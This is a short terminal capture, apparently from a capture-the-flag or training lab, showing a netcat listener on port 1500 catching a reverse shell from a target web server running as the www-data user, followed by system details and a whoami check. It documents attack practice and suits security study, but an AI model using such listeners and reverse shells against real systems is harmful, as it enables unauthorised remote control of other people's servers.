 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.49.160] 51756
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686
i686 GNU/Linux
10:09:46 up  1:58,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data